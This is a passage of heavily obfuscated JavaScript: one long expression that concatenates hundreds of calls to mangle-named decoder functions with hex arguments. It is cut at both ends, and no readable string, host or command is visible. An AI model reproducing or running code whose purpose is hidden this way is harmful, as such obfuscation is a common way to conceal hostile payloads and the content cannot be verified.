00O00911F_0x301314(0x16e0,0xb72,0x1fa6,0x1aa6,0x2095)+O00O00911F_0x1fd229(0x294,0xaf1,0xf27,0x1261,0x195c)+O00O00911F_0x96d9cf(0x3c,0xd6e,0xdb5,0xe39,-0x8b4)+O00O00911F_0x96d9cf(0x13d2,0x224a,0x1af5,0x1401,0xdb7)+O00O00911F_0x2a49d6(0x438,0xc8f,0x1b2,0xd1f,0x1420)+O00O00911F_0xbc3d7d(0x169f,0x1009,0xad0,0xb28,0x10b8)+O00O00911F_0x301314(0x10b0,0xbca,0x1342,0x145a,0x182d)+O00O00911F_0x96d9cf(-0x76,-0x2ab,0x2d3,-0x6a,-0xe70)+O00O00911F_0x301314(0xb7e,0x10b3,0x1205,-0xe9,0x186c)+O00O00911F_0x301314(0x1ad5,0x1dcc,0x119d,0xf99,0x114c)+O00O00911F_0x1fd229(-0x2e4,-0xf0,0xa5e,-0x473,0x9cb)+O00O00911F_0xbc3d7d(0x111f,0xd73,0x877,0x1588,0x1d72)+O00O00911F_0xbc3d7d(0x3b8,0x2c2,-0x119,0xa73,-0x597)+O00O00911F_0x1fd229(0xcf8,0x143d,0xb59,-0x299,0xb25)+O00O00911F_0x1fd229(0x1e0c,0x6db,0x1324,0x1e48,0xe97)+O00O00911F_0x1fd229(0x1e43,0x855,0x1616,0x2137,0x1cce)+O00O00911F_0x2a49d6(0x1226,0x416,0xfa3,0x8f9,0x84d)+O00O00911F_0x2a49d6(0xf50,0x173e,0x201c,0x132e,0x1a1f)+O00O00911F_0x1fd229(0x9d8,0x1ab3,0x16a6,0x1528,0x19f4)+O00O00911F_0x301314(0x4fc,-0x9dc,0xfa3,0x1315,0x11e4)+O00O00911F_0x1fd229(0x962,0x69e,0x519,-0x937,0x4f9)+O00O00911F_0x2a49d6(-0x8fd,0x147,0xca3,0x7,0xb67)+O00O00911F_0x1fd229(0xd58,0x1b1,0xa4b,0x10aa,0x123)+O00O00911F_0x96d9cf(0x866,0x8b8,-0x46c,0x136d,0x1471)+O00O00911F_0x301314(0x260,-0x98b,0x9b0,-0x23d,-0x962)+O00O00911F_0x96d9cf(0x16e3,0x1b5d,0xe4e,0x221e,0xc81)+O00O00911F_0x1fd229(0x21ec,0x228b,0x1b60,0x2570,0x221b)+O00O00911F_0xbc3d7d(0x16de,0x1755,0xe5b,0x15b5,0x1ef1)+O00O00911F_0xbc3d7d(-0xf4,0x11a,-0x227,0x6b5,0xdfe)+O00O00911F_0xbc3d7d(0x18ed,0x1eb6,0x246a,0x1a13,0x1a39)+O00O00911F_0x96d9cf(0x2c2,0x965,-0xaaf,-0x12a,-0x1ba)+O00O00911F_0x96d9cf(0x9ef,0x10eb,-0x437,0x1b6,0x5cf)+O00O00911F_0x2a49d6(0x2c6,0xb85,0x15c4,0x13e2,0xac6)+O00O00911F_0x96d9cf(0x771,-0x201,0x5f3,-0x31,0x10ed)+O00O00911F_0x2a49d6(0x1541,0x1cd5,0x1a59,0x140f,0xf26)+O00O00911F_0x96d9cf(0xcf2,0x2ac,0x69f,0xe8e,0x61c)+O00O00911F_0xbc3d7d(0xf1f,0x307,0x1586,0x1cee,0x1bf7)+O00O00911F_0x301314(-0x1c,-0x480,-0x1de,-0x107,-0x579)+O00O00911F_0xbc3d7d(0x1c7,-0x498,-0x59,0xabd,-0x5b2)+O00O00911F_0xbc3d7d(0x594,0x814,0x112c,0x13bf,-0x716)+O00O00911F_0x1fd229(-0x332,0xfd8,0xa5b,0x61c,0x1fd)+O00O00911F_0x96d9cf(0x1cb,0x360,0x19c,-0x83a,0xcb7)+O00O00911F_0x96d9cf(0x1d09,0x16fd,0x200d,0x1eb6,0xe61)+O00O00911F_0x1fd229(0x1d06,0x14f5,0x19da,0x1f30,0x1805)+O00O00911F_0x1fd229(0x1950,0x77b,0x158f,0x1be0,0xfb6)+O00O00911F_0xbc3d7d(0x13da,0x10ab,0x19f6,0x1d84,0x219e)+O00O00911F_0xbc3d7d(0x476,0xf8c,0xc0e,-0x964,0xbaa)+O00O00911F_0xbc3d7d(0x111f,0xd7b,0x14b4,0x11ef,0x3b1)+O00O00911F_0xbc3d7d(0x1627,0x188f,0x1d76,0x1d02,0x11d0)+O00O00911F_0xbc3d7d(0x1339,0x19ec,0xd3c,0x2150,0x1e7f)+O00O00911F_0x96d9cf(0x1806,0x95e,0x1576,0x19be,0x1b7c)+O00O00911F_0x1fd229(0x1189,0xc52,0x9cd,0x12ce,0xb38)+O00O00911F_0xbc3d7d(0xdc2,0x131,0x664,-0x10f,0x1c5c)+O00O00911F_0x2a49d6(0x1ddf,0x1098,0xd62,0x17c3,0x1e55)+O00O00911F_0x301314(0x4fe,0x1279,0x769,0x1354,-0x3d8)+O00O00911F_0x1fd229(0x225a,0x1c16,0x1bf2,0x1b2d,0xe0e)+O00O00911F_0xbc3d7d(0xb93,0x141f,0x15a9,0x134f,0x1246)+O00O00911F_0x2a49d6(0x13a7,0x7fc,0xe5c,-0x36f,0x158b)+O00O00911F_0x301314(0x43e,0xc99,0xacf,-0x76a,0x938)+O00O00911F_0x1fd229(0x15de,0xf3f,0xbfe,0xc4,-0xd5)+O00O00911F_0x1fd229(0x107f,0x1536,0xb33,0x944,0x103)+O00O00911F_0x301314(0x73b,0x90f,0x88d,0x981,0x1301)+O00O00911F_0x96d9cf(0x13d2,0x93b,0x12ca,0xe14,0x634)+O00O00911F_0x1fd229(0x126e,0x183a,0x108a,0xf70,0x1871)+O00O00911F_0x301314(0x664,0x492,-0x335,0xd75,0x11af)+O00O00911F_0xbc3d7d(0x9ff,0x1731,0x1bc,0x8f,0xbbb)+O00O00911F_0x96d9cf(0x9d,-0x775,0x438,-0x6f8,-0x5ba)+O00O00911F_0x96d9cf(0xc91,0xf87,0x465,0xa58,0xecd)+O00O00911F_0x1fd229(0x8aa,0x7e0,0xcf4,0x10,0x1037)+O00O00911F_0x96d9cf(0x704,0x387,-0x338,-0x6ce,0xe49)+O00O00911F_0xbc3d7d(0x134d,0xedd,0xc5c,0x1b1c,0x707)+O00O00911F_0xbc3d7d(-0x17,-0x98b,0xab6,-0xd46,-0xc79)+O00O00911F_0x2a49d6(0x1677,0x173e,0x1722,0x2019,0x1f9e)+O00O00911F_0x301314(0xfe2,0x112f,0x156f,0x1b3e,0x12d2)+O00O00911F_0x2a49d6(0xcb1,0x7c5,0x1217,0x344,0x6a8)+O00O00911F_0x2a49d6(0xd4,0x3b2,-0x4c0,-0x922,0xfbc)+O00O00911F_0xbc3d7d(0x148a,0x1deb,0x2226,0x1309,0x13f5)+O00O00911F_0x96d9cf(0x152f,0x978,0x1d07,0x19f0,0x1334)+O00O00911F_0x96d9cf(0xbc7,0x1226,0x17f,0xdd5,0xf7b)+O00O00911F_0x1fd229(0x70f,0x761,0xe76,0x13c,0xcbc)+O00O00911F_0x96d9cf(0x14ca,0x1f63,0x1721,0x8f7,0x19c3)+O00O00911F_0x2a49d6(0x4fa,0x8d3,0xe8c,0x97d,0x120)+O00O00911F_0x2a49d6(0x255d,0x1800,0x2593,0xf4f,0x1f15)+O00O00911F_0x301314(0x14d4,0x223c,0x60f,0x12d7,0x20ab)+O00O00911F_0x2a49d6(0x1d3c,0x123b,0x742,0x724,0xaf2)+O00O00911F_0x301314(0x39a,0x393,-0x400,0xc43,-0xa60)+O00O00911F_0x96d9cf(0x11ca,0xe0d,0xf10,0x15ef,0x670)+O00O00911F_0xbc3d7d(0x1594,0x2424,0x1e96,0x1180,0x1fd5)+O00O00911F_0x2a49d6(0x1540,0x1026,0x2b9,0x1684,0x1360)+O00O00911F_0x96d9cf(0xdf2,0x1c34,0x12c7,-0x1,0x1c6)+O00O00911F_0x2a49d6(0x1535,0x14ec,0x18d1,0x1298,0x6dd)+O00O00911F_0xbc3d7d(0x1010,0x1a3,0x1081,0x1865,0xa7c)+O00O00911F_0xbc3d7d(0x476,-0x2bf,0x272,-0x749,-0x404)+O00O00911F_0x1fd229(0xbce,0xec8,0x949,0x16ea,0xb4f)+O00O00911F_0x1fd229(0x2512,0x2d66,0x1f77,0x2049,0x2446))+(O00O00911F_0x2a49d6(0x1f2e,0x1822,0x147d,0x1891,0x23a2)+O00O00911F_0xbc3d7d(0x1a3f,0x211e,0x2735,0x2580,0x1dc7)+O00O00911F_0x96d9cf(0x101d,0x8a6,0x42a,0x424,0x1b41)+O00O00911F_0x1fd229(0x1a96,0x162a,0x155d,0x17b5,0x205e)+O00O00911F_0x2a49d6(-0x2d3,0x688,-0x563,0x811,0xc92)+O00O00911F_0x1fd229(0x1b91,0xe88,0x1c2f,0x2b09,0x29f6)+O00O00911F_0x2a49d6(0x1b4a,0x1454,0x171d,0x1b54,0x1ab8)+O00O00911F_0x1fd229(0x5b4,0x504,0xfe8,0x994,0x4ff)+O00O00911F_0x1fd229(0x17fb,0x1186,0x1555,0x1e25,0x2031)+O00O00911F_0x301314(0x1040,0x1a6,0x992,0x1bb3,0x402)+O00O00911F_0x1fd229(0x1024,0x629,0xdc9,0x670,0x150e)+O00O00911F_0x1fd229(0x683,0xec7,0x1482,0x15bc,0xee1)+O00O00911F_0x96d9cf(0x176b,0x20d8,0xaff,0x25ec,0x1382)+O00O00911F_0x301314(0x15d6,0x740,0x13ea,0x1cb8,0x10b5)+O00O00911F_0x1fd229(0x1b57,0x15ba,0x1314,0x131a,0x1074)+O00O00911F_0x2a49d6(0x508,0x19b,-0x58c,0xd15,-0x2b4)+O00O00911F_0x2a49d6(0x1e9,0xccc,0x125a,0x1800,0xe9c)+O00O00911F_0x96d9cf(0xe23,0x14ca,0x138f,0x29b,0x1cc)+O00O00911F_0x2a49d6(0x10e2,0x1c79,0x13ed,0x239f,0x2a2e)+O00O00911F_0x2a49d6(0x580,0xd84,0x285,0x950,0xe6c)+O00O00911F_0x1fd229(0xef1,-0x573,0x5c7,0x160,0x358)+O00O00911F_0x2a49d6(0x29d6,0x1b6f,0x1436,0x1e63,0x2654)+O00O00911F_0x2a49d6(0x12b,0xeb6,0xcdc,0x1a01,0x184f)+O00O00911F_0x96d9cf(0x11f9,0x123b,0x1bcf,0xab4,0x1393)+O00O00911F_0x2a49d6(0xe4,0xd45,0x155f,0x1bc3,-0x6a)+O00O00911F_0x96d9cf(0x5c0,-0x75,0xdec,0xfa8,0xc95)+O00O00911F_0x1fd229(-0xc3,-0xc1,0x63c,0xd86,0x60e)+O00O00911F_0xbc3d7d(0xca1,0x1613,0x1596,0x2ee,0x1459)+O00O00911F_0x2a49d6(0x8d2,0xfc9,0x15c0,0x17f3,0xbec)+O00O00911F_0x1fd229(0x836,0xfa4,0xfc4,0x111a,0xf47)+O00O00911F_0x2a49d6(0x5b,0x3fc,0xbaf,0xd6a,-0x1a9)+O00O00911F_0xbc3d7d(0x168a,0x17f3,0x1a26,0x18dd,0x2145)+O00O00911F_0x96d9cf(0x73c,-0x412,0xc8,-0x76e,0x365)+O00O00911F_0x96d9cf(0x1b2e,0x2922,0x19cc,0x27c2,0x269a)+O00O00911F_0x1fd229(0x1b1a,0x1a88,0x1ccf,0x257d,0x1499)+O00O00911F_0x2a49d6(0xd7f,0xbfe,0x15c,0x1365,0x676)+O00O00911F_0x301314(0x1397,0xbc3,0x1a06,0x17cd,0x1667)+O00O00911F_0x301314(-0x87,-0xcae,-0xcc4,-0x828,0xe17)+O00O00911F_0x1fd229(0x22bb,0x2792,0x1a26,0xfe0,0x162e)+O00O00911F_0x96d9cf(0x1464,0x21c0,0x996,0x859,0x19ef)+O00O00911F_0xbc3d7d(0xc63,0x552,0x1ce,0xea0,-0x132)+O00O00911F_0xbc3d7d(0xa5,0x36,-0x1cc,0x4c1,0x6d1)+O00O00911F_0x1fd229(0x969,0x1140,0xdac,-0xb5,0x10ed)+O00O00911F_0x1fd229(0xc01,0xe2,0x5b6,-0x4a9,0x11fd)+O00O00911F_0xbc3d7d(0xd8f,0x1b56,0xf31,0x1732,0x1a05)+O00O00911F_0x96d9cf(0x313,0xef8,0xaf6,0x224,0x1048)+O00O00911F_0x96d9cf(0x1ef,0x6d8,0x64a,-0xb85,0x6a6)+O00O00911F_0x301314(0x1a94,0xe4d,0x1ba5,0x145c,0x19f0)+O00O00911F_0x2a49d6(0xed2,0x5b3,-0x8db,-0x213,0x135e)+O00O00911F_0x2a49d6(-0x563,0x2a2,-0x92f,0xa8d,0x6c4)+O00O00911F_0x301314(0xb8e,0x17b2,0x75d,0x1586,0x4b3)+O00O00911F_0x1fd229(0x1af8,0x1885,0x141c,0x860,0x1432)+O00O00911F_0x2a49d6(0x78a,0x31c,0x7a4,0x1182,0x9df)+O00O00911F_0xbc3d7d(0x1164,0xea2,0x12de,0x1d70,0xbff)+O00O00911F_0x2a49d6(0x149d,0x7c7,0x178,0x1649,0xade)+O00O00911F_0x96d9cf(0x785,0xa96,0x14c3,0x7aa,0x987)+O00O00911F_0xbc3d7d(0x1471,0x1cc2,0x1932,0x1b35,0x11c5)+O00O00911F_0x1fd229(0x921,0x84c,0xfe8,0x1438,0x17b9)+O00O00911F_0xbc3d7d(0xf6d,0x1721,0x1b2a,0x927,0x14a8)+O00O00911F_0x96d9cf(0x11c7,0xaeb,0x1e6b,0x10bc,0x589)+O00O00911F_0xbc3d7d(0x7e1,0x95d,0x323,-0x44b,-0x642)+O00O00911F_0x2a49d6(0x1411,0x1087,0xf00,0x7dc,0x12de)+O00O00911F_0x2a49d6(0x18c4,0x18ad,0xdac,0x1f09,0x1bc5)+O00O00911F_0xbc3d7d(0x16b2,0x2364,0x15cf,0x1143,0x22f0)+O00O00911F_0x96d9cf(0xdd7,0x1b1f,0x1649,0x4d9,0x276)+O00O00911F_0xbc3d7d(-0x52,-0x906,0xb42,0x57a,-0x8a8)+O00O00911F_0x1fd229(0x1cf1,0x1174,0x10c7,0x6cd,0x175e)+O00O00911F_0x1fd229(0xdbc,0xe9e,0x93c,0xc6f,0x14fd)+O00O00911F_0x2a49d6(0x11a0,0x1778,0x1266,0x175d,0xb3f)+O00O00911F_0x2a49d6(0x656,0x9b4,0x1188,0xecd,0xd4a)+O00O00911F_0x96d9cf(0x671,0x14e6,0xafe,0x549,0x6d0)+O00O00911F_0x1fd229(0x27e8,0x1a20,0x1eed,0x26df,0x2151)+O00O00911F_0x301314(0x1932,0x16dd,0xfa7,0xb4b,0xf8a)+O00O00911F_0x96d9cf(-0x92,-0x1c3,-0x220,-0xf80,0x23a)+O00O00911F_0x96d9cf(0xb4,-0x1ad,0x6ba,0x754,0xe8c)+O00O00911F_0x301314(0x1829,0x22e9,0x1687,0x1ba8,0x236b)+O00O00911F_0x1fd229(0x143d,0x21a8,0x1ff6,0x2df9,0x2484)+O00O00911F_0x301314(0xb3e,0xba3,0x476,0x151f,0xfac)+O00O00911F_0xbc3d7d(0x104c,0x18e4,0x1d2a,0x10bc,0x18cf)+O00O00911F_0xbc3d7d(0x184e,0x173d,0x11d8,0x1612,0x127a)+O00O00911F_0x1fd229(0x1efb,0xfbb,0x1bcd,0x133b,0x27ee)+O00O00911F_0x96d9cf(0x8d7,0x14f8,0x389,-0x335,-0x5bf)+O00O00911F_0x1fd229(0x10b3,0x3b7,0x11bd,0x1e0b,0x1659)+O00O00911F_0x96d9cf(0xaed,0xde9,0x912,0xcbe,0x146d)+O00O00911F_0x96d9cf(0x171c,0x1f0b,0xbcf,0x15e8,0x1f49)+O00O00911F_0x301314(0xf61,0x5f5,0x145,0xc3c,0x1e1b)+O00O00911F_0x2a49d6(0x1509,0x1b01,0x1f51,0x126c,0xe44)+O00O00911F_0xbc3d7d(0x1618,0xd79,0x13ef,0x24da,0xe67)+O00O00911F_0x2a49d6(0x821,0x1fc,-0x98,0x29a,0x83c)+O00O00911F_0x96d9cf(0x1a35,0x12e0,0x2444,0xd49,0x101d)+O00O00911F_0x2a49d6(0x5fc,0x737,0x4b9,-0x78b,0x10ab)+O00O00911F_0xbc3d7d(0x1a6e,0x133d,0x20ee,0x10f4,0x2109)+O00O00911F_0x1fd229(0xba5,0x51c,0x7c7,0x1ff,0x612)+O00O00911F_0x2a49d6(0x10fe,0x9c7,0xbaa,-0x3e7,-0x137)+O00O00911F_0x2a49d6(-0x2ff,0xbf2,0x60b,0x1185,0x16be)+O00O00911F_0x301314(0x17d,0x678,-0x951,-0x519,-0x8f2)+O00O00911F_0xbc3d7d(0x196c,0x1707,0x1bae,0x23bf,0x1fa6)+O00O00911F_0xbc3d7d(0x1b23,0xc3a,0x1024,0x12ef,0xedf)+O00O00911F_0xbc3d7d(0x1c3e,0x245a,0x1dfa,0x14d4,0x2976)+O00O00911F_0x96d9cf(0x131a,0x210d,0x1f3f,0x165b,0x75c)+O00O00911F_0x2a49d6(0x98a,0xfe7,0x6a0,0x1830,0x858)+O00O00911F_0x2a49d6(0x11fc,0x1d10,0x1075,0x2a2b,0x1533)+O00O00911F_0x2a49d6(0x2815,0x1e2b,0x1531,0x265c,0x25bb)+O00O00911F_0xbc3d7d(0x103d,0x291,0x1cf,0x1cfa,0x26b)+O00O00911F_0xbc3d7d(0x1591,0x19dc,0x2459,0xc2c,0x163f)+O00O00911F_0xbc3d7d(0xd38,0x78d,0xfe8,0x1acd,0x4a1)+O00O00911F_0x1fd229(0x1192,0xff3,0xa8c,-0x2f9,-0x3fc)+O00O00911F_0x1fd229(0x2caa,0x306a,0x21fa,0x19a0,0x152c)+O00O00911F_0x96d9cf(0x16c3,0xde7,0x1b5a,0x1e72,0x1b71)+O00O00911F_0x301314(0x966,0xf31,0xcca,0x3b,-0x38d)+O00O00911F_0x301314(-0x1de,-0x7c5,0x755,-0x858,-0x8e1)+O00O00911F_0xbc3d7d(0x18c2,0x19ea,0x1c92,0x1dc4,0xbce)+O00O00911F_0x301314(0x9ab,0x119c,-0x29e,0x89a,0x155c)+O00O00911F_0x96d9cf(0x13e6,0x9c8,0x20a3,0x1855,0x1343)+O00O00911F_0x1fd229(0x622,0x605,0x102a,0x1083,0x75b)+O00O00911F_0x2a49d6(-0x1d3,0xeb,-0x207,-0xcf3,0x8c2)+O00O00911F_0x2a49d6(0xdca,0x1aaf,0x2475,0x154c,0x15b6)+O00O00911F_0x1fd229(0xc5,0xd32,0x729,0x7a5,0x95b)+O00O00911F_0xbc3d7d(0x111b,0x2fb,0xf75,0x1d74,0xfef)+O00O00911F_0x2a49d6(0x5d0,0x709,0x15d2,0x1597,0x127c)+O00O00911F_0x96d9cf(0x1155,0x10fc,0x1f0c,0x11a5,0x3f6)+O00O00911F_0x2a49d6(0x19dc,0x18db,0xed9,0x1acb,0x1dc9)+O00O00911F_0xbc3d7d(0x20,-0x25f,0xae7,0xb28,0xef1)+O00O00911F_0xbc3d7d(0x8d3,-0x1a2,-0x5c,0x1173,0x45a)+O00O00911F_0x96d9cf(0x18f9,0x1c21,0x11a6,0x1823,0xb25)+O00O00911F_0x301314(0x33,0x1ee,0x709,-0x626,0x701)+O00O00911F_0x96d9cf(0x15ff,0x21a9,0x13d0,0xdad,0x1296)+O00O00911F_0x2a49d6(0xdcd,0x1843,0x13b6,0x204f,0x16a3)+O00O00911F_0x2a49d6(0x2b2b,0x1cec,0x2390,0x2917,0xfe2)+O00O00911F_0x2a49d6(0x1a58,0x15d6,0xde1,0x917,0xdf6)+O00O00911F_0x1fd229(0x1687,0x1595,0x7c7,0x1183,0x1063)+O00O00911F_0xbc3d7d(0x7da,0x106d,-0x1b9,0x1153,0xa62)+O00O00911F_0xbc3d7d(0x16ee,0x140f,0x192e,0x1954,0x11d1)+O00O00911F_0x96d9cf(0xcb,0xe90,0x8dd,0x893,-0x123)+O00O00911F_0x96d9cf(0x1995,0x266c,0x12b5,0x1be8,0x1226)+O00O00911F_0x1fd229(0xa65,0x19fc,0x101b,0x14a8,0x79d)+O00O00911F_0x96d9cf(0x1572,0x1709,0x18ed,0x1df0,0x214d)+O00O00911F_0xbc3d7d(0x1a37,0x13fa,0x2339,0x1999,0x2333)+O00O00911F_0x301314(0xb47,0xbf,0x7fd,0x11b3,0x1047)+O00O00911F_0x1fd229(0x107,0x28,0xb07,0x127b,-0x335)+O00O00911F_0x2a49d6(0x2328,0x1561,0x16ba,0x1db9,0x1eac)+O00O00911F_0x2a49d6(0xef3,0x1fc,-0xbd0,0x26a,0xb14)+O00O00911F_0x96d9cf(0xef3,0x84c,0x12a3,0x16f7,0x775)+O00O00911F_0x1fd229(0x16ae,0x1a04,0x1b3c,0x298e,0x212b)+O00O00911F_0x301314(-0xf5,-0xace,0xd67,-0x633,-0x47b)+O00O00911F_0x2a49d6(0x14e8,0xdc2,0x1ba9,0x5a3,0x162b)+O00O00911F_0x1fd229(0x686,-0x3c6,0x5f7,0xf09,-0x66c)+O00O00911F_0xbc3d7d(0xe48,0x26f,0x136e,0x1762,0x1f3)+O00O00911F_0xbc3d7d(0x1554,0xeaf,0x2183,0x176a,0x1f98)+O00O00911F_0x2a49d6(0xe3e,0x1843,0xbd5,0xc66,0x1a0d)+O00O00911F_0x1fd229(0x1a7d,0x1603,0x11e8,0x78d,0x1d9b)+O00O00911F_0xbc3d7d(0xe6b,0x18c0,0xf44,0x1c3e,0xe22)+O00O00911F_0x301314(0x606,0x44b,0xd40,0x16e,0xf0f)+O00O00911F_0xbc3d7d(0x64c,0xd2e,-0x352,0xfd9,0x139c)+O00O00911F_0x96d9cf(0x1494,0x702,0x1fa1,0x1842,0x22d4)+O00O00911F_0x2a49d6(0x1077,0x1a3b,0x151d,0x2585,0x1016)+O00O00911F_0x1fd229(0x7ae,0x218e,0x15e0,0x1898,0xa34)+O00O00911F_0x1fd229(0x10e9,0x21df,0x191a,0xc60,0xf82)+O00O00911F_0x301314(0xdad,0x1528,0xd63,0x626,0x109e)+O00O00911F_0x96d9cf(0x1b19,0x19c5,0xd06,0x1864,0x1b8b)+O00O00911F_0x301314(0x1772,0x1ec2,0x1201,0x162e,0x1f0c)+O00O00911F_0xbc3d7d(0xff8,0x101b,0xf27,0x829,0x1378)+O00O00911F_0x2a49d6(0x1035,0x151f,0x16c3,0x14ad,0x7f4)+O00O00911F_0xbc3d7d(0x1510,0x1932,0xde2,0x1d0f,0xe7b)+O00O00911F_0x301314(0xe58,0xea5,0x1243,0x5ed,0xc42)+O00O00911F_0x301314(0x5f0,-0x75e,-0x36b,0xb46,-0x54d)+O00O00911F_0x301314(0x1195,0x1315,0x936,0xe5c,0x807)+O00O00911F_0x301314(0xded,0x18e6,0x810,0x19f0,0x1762)+O00O00911F_0x301314(0x11a2,0x1abe,0x1e81,0x1df4,0x179b)+O00O00911F_0x2a49d6(0x87a,0x9c6,0xf69,-0x150,0x1ff)+O00O00911F_0x2a49d6(0x1102,0x709,0x1161,0x362,-0x16f)+O00O00911F_0x301314(0xfce,0xd79,0x1387,0x1469,0x12d9)+O00O00911F_0x1fd229(0x888,0x1106,0x1650,0x1536,0x2161)+O00O00911F_0x1fd229(0x1605,0x113e,0xdce,0xcc3,0x7ac)+O00O00911F_0x2a49d6(0x15b3,0x1360,0x133a,0x1b1f,0x473)+O00O00911F_0x96d9cf(0x1bcf,0x265c,0x20f0,0x10fc,0x20c2)+O00O00911F_0x96d9cf(0xade,0x288,0x86e,0x5a4,0x12c7)+O00O00911F_0x1fd229(0x1423,0x1cd3,0x1aaf,0x1759,0x20e1)+O00O00911F_0x301314(0xded,0x1247,0x16e2,0x1986,0x826)+O00O00911F_0x96d9cf(0x1329,0x4e9,0x1702,0x1c72,0x151e)+O00O00911F_0x301314(0x19ed,0x28c6,0x21cc,0x1c60,0x24c6)+O00O00911F_0x301314(0xeff,0x156b,0x1d4c,0x6c9,0x1366)+O00O00911F_0x301314(0xe1b,-0x9e,0x726,0x1aac,0x1a6e)+O00O00911F_0x301314(0x297,0xbc1,-0x59f,-0x66e,0x326)+O00O00911F_0xbc3d7d(0xfe0,0xb1d,0x13f1,0x5f1,0xdbb)+O00O00911F_0xbc3d7d(0xc1a,0x16b0,0xe6f,0xc11,0x7db)+O00O00911F_0x2a49d6(0x179c,0x1239,0x207f,0x20a7,0x387)+O00O00911F_0x2a49d6(0x229,0x3cc,0xef7,0x955,0x1a8)+O00O00911F_0x301314(0x6fe,0x30d,0x11e9,0xbc1,0x14b3)+O00O00911F_0x301314(0xf8c,0x9d2,0x280,0xc20,0x1b10)+O00O00911F_0x2a49d6(0x1ebc,0x1644,0x1651,0x2125,0x15fb)+O00O00911F_0xbc3d7d(0x8d3,0xec9,-0x2a6,0x540,-0x57f)+O00O00911F_0x301314(0x103,0x37b,0x10f,0xd33,0xaba)+O00O00911F_0x1fd229(0x19ae,0xbb3,0xdc2,0xdfa,0x126a)+O00O00911F_0x1fd229(0x12ec,0x204f,0x1650,0xcd6,0x1006)+O00O00911F_0x1fd229(0x17e5,0x1c52,0xdce,0x197b,0xb77)+O00O00911F_0x1fd229(0xc4d,0x32d,0xc82,0x1b45,0x130b)+O00O00911F_0x1fd229(0x5a6,0xa7a,0xa31,0x60b,0x553)+O00O00911F_0x301314(0x14a8,0x1238,0x1b89,0x1af6,0x216e)+O00O00911F_0x1fd229(0x219,0xa95,0x7f6,0x639,0x151b))+(O00O00911F_0xbc3d7d(0xc8f,0xc20,0x9e2,0xc91,0x931)+O00O00911F_0x301314(0x189f,0xd9a,0x2788,0xefa,0x15cb)+O00O00911F_0x1fd229(0x412,0x7bb,0x1277,0x1461,0xeb5)+O00O00911F_0x96d9cf(0x39,-0xd82,0x9c7,-0xa92,0x9df)+O00O00911F_0x96d9cf(0xfc4,0x525,0x1dcd,0x768,0x1185)+O00O00911F_0x1fd229(0x104b,0x1b9d,0x1b3c,0x1f8a,0xfe0)+O00O00911F_0x301314(0xdbf,0x1b9e,0x1919,0x1764,0x1518)+O00O00911F_0x2a49d6(0x25f5,0x1bee,0x260c,0x2920,0x1e3f)+O00O00911F_0x301314(0xefb,0x1456,0x329,0x198e,0x168)+O00O00911F_0x2a49d6(0x25de,0x1aaf,0x103b,0x10ac,0xec8)+O00O00911F_0xbc3d7d(0x8d3,0x8e7,0x973,0x1446,0xca1)+O00O00911F_0x301314(0xe6f,0x961,0x19e5,0x155b,0x19e2)+O00O00911F_0x1fd229(0x2ba3,0x1871,0x1eaa,0x2a50,0x1777)+O00O00911F_0x96d9cf(0x7b5,0x7a7,-0x2c4,0x1496,0xbee)+O00O00911F_0x2a49d6(0x24e1,0x18db,0x166d,0xff9,0x19c7)+O00O00911F_0x301314(0x6dd,-0x7a3,0x5f9,-0x756,-0x3a9)+O00O00911F_0x96d9cf(0x1113,0x1ced,0x1996,0x1d6d,0x18f1)+O00O00911F_0x1fd229(0x187e,0x2a24,0x1cb8,0x1cdd,0x1587)+O00O00911F_0x1fd229(0x2a74,0x15cd,0x2006,0x1a03,0x2217)+O00O00911F_0x301314(0x150e,0x61e,0x15f7,0x1a0d,0x912)+O00O00911F_0x96d9cf(0x13dd,0xa9b,0x2104,0x121b,0x1358)+O00O00911F_0x96d9cf(0x1c7f,0x20fd,0x137c,0x12e0,0x2443)+O00O00911F_0x2a49d6(-0x379,0x3cd,-0xbf,0xed,0x4c8)+O00O00911F_0x2a49d6(0xe99,0x151f,0x220a,0xf32,0x1c73)+O00O00911F_0x1fd229(0xca2,0x2002,0x1a98,0xce7,0x160e)+O00O00911F_0xbc3d7d(0xb8a,-0x1bd,0x808,0x90b,-0xff)+O00O00911F_0x1fd229(0x988,0x13a6,0x8d3,0x120,0x56b)+O00O00911F_0x1fd229(0x1800,0x11dc,0x18d2,0x2633,0x2408)+O00O00911F_0x96d9cf(0x575,-0xb2,0xbe3,0x25d,0x4d5)+O00O00911F_0x2a49d6(0x3f,0x82c,-0x7e,-0x3ed,0xee5)+O00O00911F_0x96d9cf(0x1ac1,0x267e,0xc2f,0x1c90,0xc85)+O00O00911F_0x301314(-0xf8,0xc27,0xdd2,0xca4,-0x7c8)+O00O00911F_0xbc3d7d(0x1aed,0x18da,0x20ff,0x1af2,0x17fd)+O00O00911F_0x301314(0x156b,0xa36,0xa17,0x19ea,0xf7e)+O00O00911F_0x301314(-0x184,-0x102a,-0xdf8,-0x93a,-0x7ca)+O00O00911F_0x2a49d6(0x15b5,0xaab,-0x243,-0x349,-0x1aa)+O00O00911F_0xbc3d7d(0x1bf9,0x1eda,0x2374,0x26bd,0x2630)+O00O00911F_0x301314(0x94f,0x10b1,-0x11f,0xc2f,0x13e3)+O00O00911F_0x301314(0x13b6,0x972,0xca5,0x581,0x1c87)+O00O00911F_0x96d9cf(0x6c2,0xc6b,0xd8e,-0x1ef,-0x5c3)+O00O00911F_0xbc3d7d(0x16e7,0x939,0xcfe,0x2125,0x12ba)+O00O00911F_0x301314(0x19b0,0x1afd,0x1a08,0x1b53,0x231c)+O00O00911F_0x96d9cf(0x1673,0x1ac9,0x1129,0x845,0xf84)+O00O00911F_0x301314(0xb99,0xc46,0x339,0x547,0xf6b)+O00O00911F_0x301314(0xd8e,0x411,0x4bc,0x1b6d,0x341)+O00O00911F_0x96d9cf(0x196d,0x1487,0xe56,0x14be,0x1efd)+O00O00911F_0x1fd229(0x56e,0x5bc,0xdf9,0x998,0x1ab8)+O00O00911F_0xbc3d7d(0x1330,0xe46,0xe01,0x1c99,0x6f4)+O00O00911F_0x301314(0xb54,0x1743,0x100e,0xa80,0x19ed)+O00O00911F_0x2a49d6(0xc98,0x18d4,0x2508,0xff6,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x7fe,0x1636,0x13da,0x1cbf)+O00O00911F_0x301314(0x161e,0x1e79,0x148e,0x2070,0xe65)+O00O00911F_0xbc3d7d(0x15fc,0x1d3a,0x930,0x1490,0x1501)+O00O00911F_0x2a49d6(0x1781,0x18d4,0x14b7,0x23f0,0x1948)+O00O00911F_0x2a49d6(0x74b,0x1021,0x944,0x114f,0x184)+O00O00911F_0x301314(0x195d,0x1b01,0x266f,0x21fb,0x1211)+O